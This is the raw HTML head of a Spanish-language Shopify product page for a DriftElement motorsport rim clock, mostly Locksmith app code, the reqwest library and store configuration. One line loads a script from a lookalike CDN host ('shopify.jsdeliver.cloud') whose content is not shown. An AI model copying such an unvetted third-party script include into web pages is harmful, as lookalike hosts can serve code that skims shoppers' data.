

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.driftelement.com/es/products/reloj-de-llanta-motorsport-silver
body_size: 78694
content:
<!doctype html>
<html class="no-js" lang="es">
  <link href="//www.driftelement.com/cdn/shop/t/124/assets/teeinblue-custom.css?v=75927390780965359111769179417" rel="stylesheet" type="text/css" media="all" />

  <head>
    <script type="application/vnd.locksmith+json" data-locksmith>{"version":"v246","locked":false,"initialized":true,"scope":"product","access_granted":true,"access_denied":false,"requires_customer":false,"manual_lock":false,"remote_lock":false,"has_timeout":false,"remote_rendered":null,"hide_resource":false,"hide_links_to_resource":false,"transparent":true,"locks":{"all":[],"opened":[]},"keys":[],"keys_signature":"ecc6b3ba98f46619393f71b2dcf09efb5394a20fa494d5e282f28e48cf21c0c9","state":{"template":"product","theme":190451646794,"product":"reloj-de-llanta-motorsport-silver","collection":null,"page":null,"blog":null,"article":null,"app":null},"now":1769404155,"path":"\/products\/reloj-de-llanta-motorsport-silver","locale_root_url":"\/es","canonical_url":"https:\/\/www.driftelement.com\/es\/products\/reloj-de-llanta-motorsport-silver","customer_id":null,"customer_id_signature":"ecc6b3ba98f46619393f71b2dcf09efb5394a20fa494d5e282f28e48cf21c0c9","cart":null}</script><script data-locksmith>!function(){var require=undefined,reqwest=function(){function succeed(e){var t=protocolRe.exec(e.url);return t=t&&t[1]||context.location.protocol,httpsRe.test(t)?twoHundo.test(e.request.status):!!e.request.response}function handleReadyState(e,t,n){return function(){return e._aborted?n(e.request):e._timedOut?n(e.request,"Request is aborted: timeout"):void(e.request&&4==e.request[readyState]&&(e.request.onreadystatechange=noop,succeed(e)?t(e.request):n(e.request)))}}function setHeaders(e,t){var n,s=t.headers||{};s.Accept=s.Accept||defaultHeaders.accept[t.type]||defaultHeaders.accept["*"];var r="undefined"!=typeof FormData&&t.data instanceof FormData;for(n in!t.crossOrigin&&!s[requestedWith]&&(s[requestedWith]=defaultHeaders.requestedWith),!s[contentType]&&!r&&(s[contentType]=t.contentType||defaultHeaders.contentType),s)s.hasOwnProperty(n)&&"setRequestHeader"in e&&e.setRequestHeader(n,s[n])}function setCredentials(e,t){"undefined"!=typeof t.withCredentials&&"undefined"!=typeof e.withCredentials&&(e.withCredentials=!!t.withCredentials)}function generalCallback(e){lastValue=e}function urlappend(e,t){return e+(/[?]/.test(e)?"&":"?")+t}function handleJsonp(e,t,n,s){var r=uniqid++,a=e.jsonpCallback||"callback",o=e.jsonpCallbackName||reqwest.getcallbackPrefix(r),i=new RegExp("((^|[?]|&)"+a+")=([^&]+)"),l=s.match(i),c=doc.createElement("script"),u=0,d=-1!==navigator.userAgent.indexOf("MSIE 10.0");return l?"?"===l[3]?s=s.replace(i,"$1="+o):o=l[3]:s=urlappend(s,a+"="+o),context[o]=generalCallback,c.type="text/javascript",c.src=s,c.async=!0,"undefined"!=typeof c.onreadystatechange&&!d&&(c.htmlFor=c.id="_reqwest_"+r),c.onload=c.onreadystatechange=function(){if(c[readyState]&&"complete"!==c[readyState]&&"loaded"!==c[readyState]||u)return!1;c.onload=c.onreadystatechange=null,c.onclick&&c.onclick(),t(lastValue),lastValue=undefined,head.removeChild(c),u=1},head.appendChild(c),{abort:function(){c.onload=c.onreadystatechange=null,n({},"Request is aborted: timeout",{}),lastValue=undefined,head.removeChild(c),u=1}}}function getRequest(e,t){var n,s=this.o,r=(s.method||"GET").toUpperCase(),a="string"==typeof s?s:s.url,o=!1!==s.processData&&s.data&&"string"!=typeof s.data?reqwest.toQueryString(s.data):s.data||null,i=!1;return("jsonp"==s.type||"GET"==r)&&o&&(a=urlappend(a,o),o=null),"jsonp"==s.type?handleJsonp(s,e,t,a):((n=s.xhr&&s.xhr(s)||xhr(s)).open(r,a,!1!==s.async),setHeaders(n,s),setCredentials(n,s),context[xDomainRequest]&&n instanceof context[xDomainRequest]?(n.onload=e,n.onerror=t,n.onprogress=function(){},i=!0):n.onreadystatechange=handleReadyState(this,e,t),s.before&&s.before(n),i?setTimeout(function(){n.send(o)},200):n.send(o),n)}function Reqwest(e,t){this.o=e,this.fn=t,init.apply(this,arguments)}function setType(e){return null===e?undefined:e.match("json")?"json":e.match("javascript")?"js":e.match("text")?"html":e.match("xml")?"xml":void 0}function init(o,fn){function complete(e){for(o.timeout&&clearTimeout(self.timeout),self.timeout=null;0<self._completeHandlers.length;)self._completeHandlers.shift()(e)}function success(resp){var type=o.type||resp&&setType(resp.getResponseHeader("Content-Type"));resp="jsonp"!==type?self.request:resp;var filteredResponse=globalSetupOptions.dataFilter(resp.responseText,type),r=filteredResponse;try{resp.responseText=r}catch(e){}if(r)switch(type){case"json":try{resp=context.JSON?context.JSON.parse(r):eval("("+r+")")}catch(err){return error(resp,"Could not parse JSON in response",err)}break;case"js":resp=eval(r);break;case"html":resp=r;break;case"xml":resp=resp.responseXML&&resp.responseXML.parseError&&resp.responseXML.parseError.errorCode&&resp.responseXML.parseError.reason?null:resp.responseXML}for(self._responseArgs.resp=resp,self._fulfilled=!0,fn(resp),self._successHandler(resp);0<self._fulfillmentHandlers.length;)resp=self._fulfillmentHandlers.shift()(resp);complete(resp)}function timedOut(){self._timedOut=!0,self.request.abort()}function error(e,t,n){for(e=self.request,self._responseArgs.resp=e,self._responseArgs.msg=t,self._responseArgs.t=n,self._erred=!0;0<self._errorHandlers.length;)self._errorHandlers.shift()(e,t,n);complete(e)}this.url="string"==typeof o?o:o.url,this.timeout=null,this._fulfilled=!1,this._successHandler=function(){},this._fulfillmentHandlers=[],this._errorHandlers=[],this._completeHandlers=[],this._erred=!1,this._responseArgs={};var self=this;fn=fn||function(){},o.timeout&&(this.timeout=setTimeout(function(){timedOut()},o.timeout)),o.success&&(this._successHandler=function(){o.success.apply(o,arguments)}),o.error&&this._errorHandlers.push(function(){o.error.apply(o,arguments)}),o.complete&&this._completeHandlers.push(function(){o.complete.apply(o,arguments)}),this.request=getRequest.call(this,success,error)}function reqwest(e,t){return new Reqwest(e,t)}function normalize(e){return e?e.replace(/\r?\n/g,"\r\n"):""}function serial(e,t){var n,s,r,a,o=e.name,i=e.tagName.toLowerCase(),l=function(e){e&&!e.disabled&&t(o,normalize(e.attributes.value&&e.attributes.value.specified?e.value:e.text))};if(!e.disabled&&o)switch(i){case"input":/reset|button|image|file/i.test(e.type)||(n=/checkbox/i.test(e.type),s=/radio/i.test(e.type),r=e.value,(!n&&!s||e.checked)&&t(o,normalize(n&&""===r?"on":r)));break;case"textarea":t(o,normalize(e.value));break;case"select":if("select-one"===e.type.toLowerCase())l(0<=e.selectedIndex?e.options[e.selectedIndex]:null);else for(a=0;e.length&&a<e.length;a++)e.options[a].selected&&l(e.options[a])}}function eachFormElement(){var e,t,a=this,n=function(e,t){var n,s,r;for(n=0;n<t.length;n++)for(r=e[byTag](t[n]),s=0;s<r.length;s++)serial(r[s],a)};for(t=0;t<arguments.length;t++)e=arguments[t],/input|select|textarea/i.test(e.tagName)&&serial(e,a),n(e,["input","select","textarea"])}function serializeQueryString(){return reqwest.toQueryString(reqwest.serializeArray.apply(null,arguments))}function serializeHash(){var n={};return eachFormElement.apply(function(e,t){e in n?(n[e]&&!isArray(n[e])&&(n[e]=[n[e]]),n[e].push(t)):n[e]=t},arguments),n}function buildParams(e,t,n,s){var r,a,o,i=/\[\]$/;if(isArray(t))for(a=0;t&&a<t.length;a++)o=t[a],n||i.test(e)?s(e,o):buildParams(e+"["+("object"==typeof o?a:"")+"]",o,n,s);else if(t&&"[object Object]"===t.toString())for(r in t)buildParams(e+"["+r+"]",t[r],n,s);else s(e,t)}var context=this,XHR2;if("window"in context)var doc=document,byTag="getElementsByTagName",head=doc[byTag]("head")[0];else try{XHR2=require("xhr2")}catch(ex){throw new Error("Peer dependency `xhr2` required! Please npm install xhr2")}var httpsRe=/^http/,protocolRe=/(^\w+):\/\//,twoHundo=/^(20\d|1223)$/,readyState="readyState",contentType="Content-Type",requestedWith="X-Requested-With",uniqid=0,callbackPrefix="reqwest_"+ +new Date,lastValue,xmlHttpRequest="XMLHttpRequest",xDomainRequest="XDomainRequest",noop=function(){},isArray="function"==typeof Array.isArray?Array.isArray:function(e){return e instanceof Array},defaultHeaders={contentType:"application/x-www-form-urlencoded",requestedWith:xmlHttpRequest,accept:{"*":"text/javascript, text/html, application/xml, text/xml, */*",xml:"application/xml, text/xml",html:"text/html",text:"text/plain",json:"application/json, text/javascript",js:"application/javascript, text/javascript"}},xhr=function(e){if(!0!==e.crossOrigin)return context[xmlHttpRequest]?new XMLHttpRequest:XHR2?new XHR2:new ActiveXObject("Microsoft.XMLHTTP");var t=context[xmlHttpRequest]?new XMLHttpRequest:null;if(t&&"withCredentials"in t)return t;if(context[xDomainRequest])return new XDomainRequest;throw new Error("Browser does not support cross-origin requests")},globalSetupOptions={dataFilter:function(e){return e}};return Reqwest.prototype={abort:function(){this._aborted=!0,this.request.abort()},retry:function(){init.call(this,this.o,this.fn)},then:function(e,t){return e=e||function(){},t=t||function(){},this._fulfilled?this._responseArgs.resp=e(this._responseArgs.resp):this._erred?t(this._responseArgs.resp,this._responseArgs.msg,this._responseArgs.t):(this._fulfillmentHandlers.push(e),this._errorHandlers.push(t)),this},always:function(e){return this._fulfilled||this._erred?e(this._responseArgs.resp):this._completeHandlers.push(e),this},fail:function(e){return this._erred?e(this._responseArgs.resp,this._responseArgs.msg,this._responseArgs.t):this._errorHandlers.push(e),this},"catch":function(e){return this.fail(e)}},reqwest.serializeArray=function(){var n=[];return eachFormElement.apply(function(e,t){n.push({name:e,value:t})},arguments),n},reqwest.serialize=function(){if(0===arguments.length)return"";var e,t=Array.prototype.slice.call(arguments,0);return(e=t.pop())&&e.nodeType&&t.push(e)&&(e=null),e&&(e=e.type),("map"==e?serializeHash:"array"==e?reqwest.serializeArray:serializeQueryString).apply(null,t)},reqwest.toQueryString=function(e,t){var n,s,r=t||!1,a=[],o=encodeURIComponent,i=function(e,t){t="function"==typeof t?t():null==t?"":t,a[a.length]=o(e)+"="+o(t)};if(isArray(e))for(s=0;e&&s<e.length;s++)i(e[s].name,e[s].value);else for(n in e)e.hasOwnProperty(n)&&buildParams(n,e[n],r,i);return a.join("&").replace(/%20/g,"+")},reqwest.getcallbackPrefix=function(){return callbackPrefix},reqwest.compat=function(e,t){return e&&(e.type&&(e.method=e.type)&&delete e.type,e.dataType&&(e.type=e.dataType),e.jsonpCallback&&(e.jsonpCallbackName=e.jsonpCallback)&&delete e.jsonpCallback,e.jsonp&&(e.jsonpCallback=e.jsonp)),new Reqwest(e,t)},reqwest.ajaxSetup=function(e){for(var t in e=e||{})globalSetupOptions[t]=e[t]},reqwest}();
/*!
  * Reqwest! A general purpose XHR connection manager
  * license MIT (c) Dustin Diaz 2015
  * https://github.com/ded/reqwest
  */!function(){var o=window.Locksmith={},e=document.querySelector('script[type="application/vnd.locksmith+json"]'),n=e&&e.innerHTML;if(o.state={},o.util={},o.loading=!1,n)try{o.state=JSON.parse(n)}catch(u){}if(document.addEventListener&&document.querySelector){var s,r,a,t=[76,79,67,75,83,77,73,84,72,49,49],i=function(){r=t.slice(0)},l="style",c=function(e){e&&27!==e.keyCode&&"click"!==e.type||(document.removeEventListener("keydown",c),document.removeEventListener("click",c),s&&document.body.removeChild(s),s=null)};i(),document.addEventListener("keyup",function(e){if(e.keyCode===r[0]){if(clearTimeout(a),r.shift(),0<r.length)return void(a=setTimeout(i,1e3));i(),c(),(s=document.createElement("div"))[l].width="50%",s[l].maxWidth="1000px",s[l].height="85%",s[l].border="1px rgba(0, 0, 0, 0.2) solid",s[l].background="rgba(255, 255, 255, 0.99)",s[l].borderRadius="4px",s[l].position="fixed",s[l].top="50%",s[l].left="50%",s[l].transform="translateY(-50%) translateX(-50%)",s[l].boxShadow="0 2px 5px rgba(0, 0, 0, 0.3), 0 0 100vh 100vw rgba(0, 0, 0, 0.5)",s[l].zIndex="2147483645";var t=document.createElement("textarea");t.value=JSON.stringify(JSON.parse(n),null,2),t[l].border="none",t[l].display="block",t[l].boxSizing="border-box",t[l].width="100%",t[l].height="100%",t[l].background="transparent",t[l].padding="22px",t[l].fontFamily="monospace",t[l].fontSize="14px",t[l].color="#333",t[l].resize="none",t[l].outline="none",t.readOnly=!0,s.appendChild(t),document.body.appendChild(s),t.addEventListener("click",function(e){e.stopImmediatePropagation()}),t.select(),document.addEventListener("keydown",c),document.addEventListener("click",c)}})}o.isEmbedded=-1!==window.location.search.indexOf("_ab=0&_fd=0&_sc=1"),o.path=o.state.path||window.location.pathname,o.basePath=o.state.locale_root_url.concat("/apps/locksmith").replace(/^\/\//,"/"),o.reloading=!1,o.util.console=window.console||{log:function(){},error:function(){}},o.util.makeUrl=function(e,t){var n,s=o.basePath+e,r=[],a=o.cache();for(n in a)r.push(n+"="+encodeURIComponent(a[n]));for(n in t)r.push(n+"="+encodeURIComponent(t[n]));return o.state.customer_id&&(r.push("customer_id="+encodeURIComponent(o.state.customer_id)),r.push("customer_id_signature="+encodeURIComponent(o.state.customer_id_signature))),s+=(-1===s.indexOf("?")?"?":"&")+r.join("&")},o._initializeCallbacks=[],o.on=function(e,t){if("initialize"!==e)throw'Locksmith.on() currently only supports the "initialize" event';o._initializeCallbacks.push(t)},o.initializeSession=function(e){if(!o.isEmbedded){var t=!1,n=!0,s=!0;(e=e||{}).silent&&(s=n=!(t=!0)),o.ping({silent:t,spinner:n,reload:s,callback:function(){o._initializeCallbacks.forEach(function(e){e()})}})}},o.cache=function(e){var t={};try{var n=function r(e){return(document.cookie.match("(^|; )"+e+"=([^;]*)")||0)[2]};t=JSON.parse(decodeURIComponent(n("locksmith-params")||"{}"))}catch(u){}if(e){for(var s in e)t[s]=e[s];document.cookie="locksmith-params=; expires=Thu, 01 Jan 1970 00:00:00 GMT; path=/",document.cookie="locksmith-params="+encodeURIComponent(JSON.stringify(t))+"; path=/"}return t},o.cache.cart=o.state.cart,o.cache.cartLastSaved=null,o.params=o.cache(),o.util.reload=function(){o.reloading=!0;try{window.location.href=window.location.href.replace(/#.*/,"")}catch(u){o.util.console.error("Preferred reload method failed",u),window.location.reload()}},o.cache.saveCart=function(e){if(!o.cache.cart||o.cache.cart===o.cache.cartLastSaved)return e?e():null;var t=o.cache.cartLastSaved;o.cache.cartLastSaved=o.cache.cart,reqwest({url:"/cart/update.json",method:"post",type:"json",data:{attributes:{locksmith:o.cache.cart}},complete:e,error:function(e){if(o.cache.cartLastSaved=t,!o.reloading)throw e}})},o.util.spinnerHTML='<style>body{background:#FFF}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}#loading{display:flex;width:100%;height:50vh;color:#777;align-items:center;justify-content:center}#loading .spinner{display:block;animation:spin 600ms linear infinite;position:relative;width:50px;height:50px}#loading .spinner-ring{stroke:currentColor;stroke-dasharray:100%;stroke-width:2px;stroke-linecap:round;fill:none}</style><div id="loading"><div class="spinner"><svg width="100%" height="100%"><svg preserveAspectRatio="xMinYMin"><circle class="spinner-ring" cx="50%" cy="50%" r="45%"></circle></svg></svg></div></div>',o.util.clobberBody=function(e){document.body.innerHTML=e},o.util.clobberDocument=function(e){e.responseText&&(e=e.responseText),document.documentElement&&document.removeChild(document.documentElement);var t=document.open("text/html","replace");t.writeln(e),t.close(),setTimeout(function(){var e=t.querySelector("[autofocus]");e&&e.focus()},100)},o.util.serializeForm=function(e){if(e&&"FORM"===e.nodeName){var t,n,s={};for(t=e.elements.length-1;0<=t;t-=1)if(""!==e.elements[t].name)switch(e.elements[t].nodeName){case"INPUT":switch(e.elements[t].type){default:case"text":case"hidden":case"password":case"button":case"reset":case"submit":s[e.elements[t].name]=e.elements[t].value;break;case"checkbox":case"radio":e.elements[t].checked&&(s[e.elements[t].name]=e.elements[t].value);break;case"file":}break;case"TEXTAREA":s[e.elements[t].name]=e.elements[t].value;break;case"SELECT":switch(e.elements[t].type){case"select-one":s[e.elements[t].name]=e.elements[t].value;break;case"select-multiple":for(n=e.elements[t].options.length-1;0<=n;n-=1)e.elements[t].options[n].selected&&(s[e.elements[t].name]=e.elements[t].options[n].value)}break;case"BUTTON":switch(e.elements[t].type){case"reset":case"submit":case"button":s[e.elements[t].name]=e.elements[t].value}}return s}},o.util.on=function(e,a,o,t){t=t||document;var i="locksmith-"+e+a,n=function(e){var t=e.target,n=e.target.parentElement,s=t.className.baseVal||t.className||"",r=n.className.baseVal||n.className||"";("string"==typeof s&&-1!==s.split(/\s+/).indexOf(a)||"string"==typeof r&&-1!==r.split(/\s+/).indexOf(a))&&!e[i]&&(e[i]=!0,o(e))};t.attachEvent?t.attachEvent(e,n):t.addEventListener(e,n,!1)},o.util.enableActions=function(e){o.util.on("click","locksmith-action",function(e){e.preventDefault();var t=e.target;t.dataset.confirmWith&&!confirm(t.dataset.confirmWith)||(t.disabled=!0,t.innerText=t.dataset.disableWith,o.post("/action",t.dataset.locksmithParams,{spinner:!1,type:"text",success:function(e){(e=JSON.parse(e.responseText)).message&&alert(e.message),o.util.reload()}}))},e)},o.util.inject=function(e,t){var n=["data","locksmith","append"];if(-1!==t.indexOf(n.join("-"))){var s=document.createElement("div");s.innerHTML=t,e.appendChild(s)}else e.innerHTML=t;var r,a,o=e.querySelectorAll("script");for(a=0;a<o.length;++a){r=o[a];var i=document.createElement("script");if(r.type&&(i.type=r.type),r.src)i.src=r.src;else{var l=document.createTextNode(r.innerHTML);i.appendChild(l)}e.appendChild(i)}var c=e.querySelector("[autofocus]");c&&c.focus()},o.post=function(e,t,n){!1!==(n=n||{}).spinner&&o.util.clobberBody(o.util.spinnerHTML);var s={};n.container===document?(s.layout=1,n.success=function(e){document.getElementById(n.container);o.util.clobberDocument(e)}):n.container&&(s.layout=0,n.success=function(e){var t=document.getElementById(n.container);o.util.inject(t,e),t.id===t.firstChild.id&&t.parentElement.replaceChild(t.firstChild,t)}),n.form_type&&(t.form_type=n.form_type),n.include_layout_classes!==undefined&&(t.include_layout_classes=n.include_layout_classes),n.lock_id!==undefined&&(t.lock_id=n.lock_id),o.loading=!0;var r=o.util.makeUrl(e,s);reqwest({url:r,method:"post",type:n.type||"html",data:t,complete:function(){o.loading=!1},error:function(e){if(!o.reloading)if("dashboard.weglot.com"!==window.location.host){if(!n.silent)throw alert("Something went wrong! Please refresh and try again."),e;console.error(e)}else console.error(e)},success:n.success||o.util.clobberDocument})},o.postResource=function(e,t){e.path=o.path,e.search=window.location.search,e.state=o.state,e.passcode&&(e.passcode=e.passcode.trim()),e.email&&(e.email=e.email.trim()),e.state.cart=o.cache.cart,e.locksmith_json=o.jsonTag,e.locksmith_json_signature=o.jsonTagSignature,o.post("/resource",e,t)},o.ping=function(e){if(!o.isEmbedded){e=e||{};var t=function(){e.reload?o.util.reload():"function"==typeof e.callback&&e.callback()};o.post("/ping",{path:o.path,search:window.location.search,state:o.state},{spinner:!!e.spinner,silent:"undefined"==typeof e.silent||e.silent,type:"text",success:function(e){(e=JSON.parse(e.responseText)).messages&&0<e.messages.length&&o.showMessages(e.messages),e.cart&&o.cache.cart!==e.cart?(o.cache.cart=e.cart,o.cache.saveCart(function(){t(),e.cart&&e.cart.match(/^.+:/)&&o.util.reload()})):t()}})}},o.timeoutMonitor=function(){var e=o.cache.cart;o.ping({callback:function(){e!==o.cache.cart||setTimeout(function(){o.timeoutMonitor()},6e4)}})},o.showMessages=function(e){var t=document.createElement("div");t.style.position="fixed",t.style.left=0,t.style.right=0,t.style.bottom="-50px",t.style.opacity=0,t.style.background="#191919",t.style.color="#ddd",t.style.transition="bottom 0.2s, opacity 0.2s",t.style.zIndex=999999,t.innerHTML="        <style>          .locksmith-ab .locksmith-b { display: none; }          .locksmith-ab.toggled .locksmith-b { display: flex; }          .locksmith-ab.toggled .locksmith-a { display: none; }          .locksmith-flex { display: flex; flex-wrap: wrap; justify-content: space-between; align-items: center; padding: 10px 20px; }          .locksmith-message + .locksmith-message { border-top: 1px #555 solid; }          .locksmith-message a { color: inherit; font-weight: bold; }          .locksmith-message a:hover { color: inherit; opacity: 0.8; }          a.locksmith-ab-toggle { font-weight: inherit; text-decoration: underline; }          .locksmith-text { flex-grow: 1; }          .locksmith-cta { flex-grow: 0; text-align: right; }          .locksmith-cta button { transform: scale(0.8); transform-origin: left; }          .locksmith-cta > * { display: block; }          .locksmith-cta > * + * { margin-top: 10px; }          .locksmith-message a.locksmith-close { flex-grow: 0; text-decoration: none; margin-left: 15px; font-size: 30px; font-family: monospace; display: block; padding: 2px 10px; }                    @media screen and (max-width: 600px) {            .locksmith-wide-only { display: none !important; }            .locksmith-flex { padding: 0 15px; }            .locksmith-flex > * { margin-top: 5px; margin-bottom: 5px; }            .locksmith-cta { text-align: left; }          }                    @media screen and (min-width: 601px) {            .locksmith-narrow-only { display: none !important; }          }        </style>      "+e.map(function(e){return'<div class="locksmith-message">'+e+"</div>"}).join(""),document.body.appendChild(t),document.body.style.position="relative",document.body.parentElement.style.paddingBottom=t.offsetHeight+"px",setTimeout(function(){t.style.bottom=0,t.style.opacity=1},50),o.util.on("click","locksmith-ab-toggle",function(e){e.preventDefault();for(var t=e.target.parentElement;-1===t.className.split(" ").indexOf("locksmith-ab");)t=t.parentElement;-1!==t.className.split(" ").indexOf("toggled")?t.className=t.className.replace("toggled",""):t.className=t.className+" toggled"}),o.util.enableActions(t)}}()}();</script>
      <script data-locksmith>Locksmith.cache.cart=null</script>

  <script data-locksmith>Locksmith.jsonTag="{\"version\":\"v246\",\"locked\":false,\"initialized\":true,\"scope\":\"product\",\"access_granted\":true,\"access_denied\":false,\"requires_customer\":false,\"manual_lock\":false,\"remote_lock\":false,\"has_timeout\":false,\"remote_rendered\":null,\"hide_resource\":false,\"hide_links_to_resource\":false,\"transparent\":true,\"locks\":{\"all\":[],\"opened\":[]},\"keys\":[],\"keys_signature\":\"ecc6b3ba98f46619393f71b2dcf09efb5394a20fa494d5e282f28e48cf21c0c9\",\"state\":{\"template\":\"product\",\"theme\":190451646794,\"product\":\"reloj-de-llanta-motorsport-silver\",\"collection\":null,\"page\":null,\"blog\":null,\"article\":null,\"app\":null},\"now\":1769404155,\"path\":\"\\\/products\\\/reloj-de-llanta-motorsport-silver\",\"locale_root_url\":\"\\\/es\",\"canonical_url\":\"https:\\\/\\\/www.driftelement.com\\\/es\\\/products\\\/reloj-de-llanta-motorsport-silver\",\"customer_id\":null,\"customer_id_signature\":\"ecc6b3ba98f46619393f71b2dcf09efb5394a20fa494d5e282f28e48cf21c0c9\",\"cart\":null}";Locksmith.jsonTagSignature="f43224a58fb9dd6a7db1c18f292e457ee46ee23f4c2798f05d8e1c3c73bebab1"</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.driftelement.com/es/products/reloj-de-llanta-motorsport-silver">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="U3ach1zStZnv/WFQWWFrvWEeE/EU4DMIKkXvbSOzOzkRAPApjz/6zkIc8Q4oCu6mQxKPtma2Na+fCxr4vXEYofci2ff4pVP3kFBJDoPPubC8fdWD+v49OXAp0UQdHHSQVOU+rektj/hTquwTpLCn1TMq5R5hSWnNu3KVeAoh4vXUWGZv1XrF2Cjly5w3/[base64]/kDK9IqDh4+zkqMcs2PhuPwgTdHJk8ZJlqH5fyYep0+AuFQ5M2faDH"></script>
    <script src="//www.driftelement.com/cdn/shop/t/124/assets/secondary.js?v=26401911545734878841762501572" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.driftelement.com/cdn/shop/files/DE-Logo-Gold.png?crop=center&height=32&v=1742479101&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Reloj de llanta Motorsport Silver | DriftElement Felgenuhren
</title><meta name="description" content="Descubra el reloj Motorsport Silver Blue Rim, una elegante fusión de estética automovilística y precisión horaria. Eleva tu espacio con esta pieza única, inspirada en la adrenalina del automovilismo.">


<meta property="og:site_name" content="DriftElement">
<meta property="og:url" content="https://www.driftelement.com/es/products/reloj-de-llanta-motorsport-silver"><meta property="og:title" content="Reloj de llanta Motorsport Silver">
<meta property="og:type" content="product">
<meta property="og:description" content="Descubra el reloj Motorsport Silver Blue Rim, una elegante fusión de estética automovilística y precisión horaria. Eleva tu espacio con esta pieza única, inspirada en la adrenalina del automovilismo.">
<meta property="og:image" content="http://www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00001.jpg?v=1762525639">
<meta property="og:image:secure_url" content="https://www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00001.jpg?v=1762525639">
<meta property="og:image:width" content="2844">
  <meta property="og:image:height" content="2844"><meta property="og:price:amount" content="99,95">
<meta property="og:price:currency" content="EUR">
<meta name="twitter:site" content="@driftelement"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Reloj de llanta Motorsport Silver">
<meta name="twitter:description" content="Descubra el reloj Motorsport Silver Blue Rim, una elegante fusión de estética automovilística y precisión horaria. Eleva tu espacio con esta pieza única, inspirada en la adrenalina del automovilismo.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="rkcvzwm9l31tav518gjv3799yacqx8">
<meta name="google-site-verification" content="-v3hcMT3rWAA70TqJ4iSiI09HYtH2Icvt4Ltsx715XU">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/75686248778/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="b8c5936fc669f5fd0283751cd87bc1b9">
<meta id="in-context-paypal-metadata" data-shop-id="75686248778" data-venmo-supported="false" data-environment="production" data-locale="es_ES" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" hreflang="x-default" href="https://www.driftelement.com/products/motorsport-silver-blue">
<link rel="alternate" hreflang="en" href="https://www.driftelement.com/products/motorsport-silver-blue">
<link rel="alternate" hreflang="de" href="https://www.driftelement.com/de/products/motorsport-silver-blue">
<link rel="alternate" hreflang="fr" href="https://www.driftelement.com/fr/products/motorsport-silver-blue">
<link rel="alternate" hreflang="it" href="https://www.driftelement.com/it/products/orologio-con-cerchietto-motorsport-blu-argento">
<link rel="alternate" hreflang="es" href="https://www.driftelement.com/es/products/reloj-de-llanta-motorsport-silver">
<link rel="alternate" type="application/json+oembed" href="https://www.driftelement.com/es/products/reloj-de-llanta-motorsport-silver.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-DE"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=es-DE&shop_id=75686248778" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":75686248778,"countryCode":"DE","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/75686248778","merchantName":"DriftElement","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"DriftElement","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"b8c5936fc669f5fd0283751cd87bc1b9","betas":["rich-media-storefront-analytics"],"domain":"www.driftelement.com","predictiveSearch":true,"shopId":75686248778,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "281ebf.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "DE";
Shopify.theme = {"name":"shopify-driftelement-5-11-2025\/main","id":190451646794,"schema_name":"Shrine PRO","schema_version":"1.5.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.driftelement.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/es/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.driftelement.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js"></script>
<script defer="defer" async type="module" src="//www.driftelement.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js"></script>
<script defer="defer" async type="module" src="//www.driftelement.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js"></script>
<script type="module">
  await import("//www.driftelement.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js");
await import("//www.driftelement.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js");
await import("//www.driftelement.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js");

